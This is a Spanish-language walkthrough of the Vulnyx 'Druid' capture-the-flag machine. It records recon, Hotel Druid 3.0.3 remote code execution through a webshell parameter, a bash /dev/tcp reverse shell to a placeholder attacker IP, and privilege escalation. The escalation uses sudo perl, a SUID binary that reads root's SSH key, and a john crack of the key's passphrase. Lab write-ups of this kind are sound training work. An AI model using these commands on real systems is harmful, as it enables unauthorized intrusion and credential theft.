Máquina Linux de nivel Easy de Vulnyx.
Técnicas usadas: Information Leakage, Local Port Forwarding
Fase de Reconocimiento 🧣
Como primer punto, identificamos la dirección IP de la Máquina Vulnyx
1
2
3
4
| root@kali> arp-scan -I eth0 --local --ignoredups
<SNIP>
192.168.100.67 08:00:27:c6:4f:1d PCS Systemtechnik GmbH
|
a. Enumeramos los puertos que están abiertos.
1
2
3
4
5
| ❯ nmap -p- -sS --min-rate 5000 -Pn -n 192.168.100.67 -oG ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|
b. Vemos las versiones de los servicios que se están ejecutando
1
2
3
4
5
6
7
8
9
10
11
| ❯ nmap -p22,80 -sCV 192.168.100.67 -oN versions
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Hotel
|
c. Para conocer las tecnologías que se emplean en la página web, usaremos whatweb
1
2
3
| ❯ whatweb http://192.168.100.67/
http://192.168.100.67/ [200 OK] Apache[2.4.56], Bootstrap, Country[RESERVED][ZZ], Email[info@hotel.nyx], HTML5, HTTPServer[Debian Linux][Apache/2.4.56 (Debian)], IP[192.168.100.67], JQuery[3.3.1], Script, Title[Hotel], X-UA-Compatible[IE=edge]
|
- Lo más relevante que vemos es un dominio
hotel.nyx, el cual añadiremos al archivo /etc/hosts ya que se está empleando virtual hosting
Virtual Hosting: Se usa cuando un servidor web puedes ‘hostear’ múltiples dominios, de tal manera, que dependiendo de cual visites muestra cierto contenido.
1
2
3
| ❯ cat /etc/hosts
...
192.168.100.67 hotel.nyx
|
d. Ahora, realizaremos un fuzzing de subdominios
1
2
3
4
| ❯ wfuzz -c -t 60 --hc=404 --hh=33065 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -H "Host: FUZZ.hotel.nyx" http://hotel.nyx
...
000007108: 200 17 L 31 W 398 Ch "reservations"
|
- Este subdominio también lo añadimos al
/etc/hosts
1
2
3
| ❯ cat /etc/hosts
...
192.168.100.67 hotel.nyx reservations.hotel.nyx
|
- Al visitar este subdominio veremos un sistema de administración y al ir configuración obtendremos la versión de este sistema
- Con esto buscaremos un exploit para esta versión de Hotel Druid
1
2
3
4
5
| ❯ searchsploit hotel druid 3.0.3
-----------------------------------------------------------------------------
Exploit Title | Path
-----------------------------------------------------------------------------
Hotel Druid 3.0.3 - Remote Code Execution (RCE) | php/webapps/50754.py
|
e. Inspeccionamos el script y lo ejecutamos
1
2
3
4
| ❯ python rce_hoteldruid.py -t http://reservations.hotel.nyx/ --noauth
------------------------------------------------------------------------------------
❯ curl -s -X GET "http://reservations.hotel.nyx/dati/selectappartamenti.php?cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
- Nos entablamos una reverse shell
1
2
3
4
| ❯ curl -s -X GET "http://reservations.hotel.nyx/dati/selectappartamenti.php?cmd=bash%20-c%20'bash%20-i%20>%26%20/dev/tcp/[IP Atacante]/4444%200>%261'"
------------------------------------------------------------------------------------
❯ nc -lvnp 4444
www-data@druid:/var/www/hoteldruid/dati$
|
Escalada de Privilegios 💹
a. Ahora realizamos un tratamiento de la TTY en la reverse shell
1
2
3
4
5
6
7
8
9
| www-data@druid:/var/www/hoteldruid/dati$ script /dev/null -c bash
www-data@druid:/var/www/hoteldruid/dati$ ^Z
[1] + 8798 suspended nc -lvnp 4444
❯ stty raw -echo;fg
[1] + 8798 continued nc -lvnp 4444
reset xterm
www-data@druid:/var/www/hoteldruid/dati$ export TERM=xterm-256color
www-data@druid:/var/www/hoteldruid/dati$ source /etc/skel/.bashrc
|
b. Revisamos los permisos a nivel de sudoers de este usuario
1
2
3
4
| www-data@druid:/var/www/hoteldruid/dati$ sudo -l
User www-data may run the following commands on druid:
(sun) NOPASSWD: /usr/bin/perl
|
- Ejecutamos un comando en perl para convertirnos en
sun
1
2
| www-data@druid:/var/www/hoteldruid/dati$ sudo -u sun /usr/bin/perl -e 'exec "/bin/bash";'
sun@druid:/var/www/hoteldruid/dati$
|
c. Vemos los binarios con permisos SUID
1
2
3
4
| sun@druid:/var/www/hoteldruid/dati$ find / -perm -4000 2>/dev/null
<SNIP>
/usr/bin/super
<SNIP>
|
- Este binario es inusual, y si lo investigamos llegamos a ver que nos permite ejecutar el comando
rev
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| sun@druid:/var/www/hoteldruid/dati$ /usr/bin/super
Command Name Comments
or Pattern
------------ --------
secret
sun@druid:/var/www/hoteldruid/dati$ /usr/bin/super secret
sun@druid:/var/www/hoteldruid/dati$ /usr/bin/super secret --help
Usage: secret [options] [file ...]
Reverse lines characterwise.
Options:
-h, --help display this help
-V, --version display version
For more details see rev(1).
|
d. Con rev podemos llegar a leer archivos del sistema GTFOBins
1
2
3
4
5
6
7
8
9
10
| sun@druid:/var/www/hoteldruid/dati$ /usr/bin/super secret /root/.ssh/id_rsa | rev
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,7A064479BF5ABFB4
9LDgmvZhH9QGC3WjD688C/tnc8BvpehK7WlukWyvGDeWs/TyXD5R8AsiRzAi/pmB
altCR/yc+FWmkJKDiVxqycyqf7fYZkrHOwAoHve8uhYVq1SAE31mVrPqV+SahyRZ
<SNIP>
ehzp89ccR6fUz3S9iwcmcgnAIPnXmXpwqhLBqFy8O8Z9/7vcHyk44A==
-----END RSA PRIVATE KEY-----
|
- Esta clave id_rsa está encriptada, usaremos ssh2john para extraer el hash y tratar de crackearlo con john
1
2
3
4
| ❯ ssh2john id_rsa > hash-ssh
❯ john hash-ssh -w=/usr/share/wordlists/rockyou.txt
id_rsa:super1
|
e. Por último, le damos el permiso 600 a la id_rsa y nos podemos loguear como root
1
2
3
4
| ❯ ssh root@192.168.100.67 -i id_rsa
Enter passphrase for key 'id_rsa':
root@druid:~# cat /root/root.txt
1261b7a8c3b99b0daded8caca8b4023d
|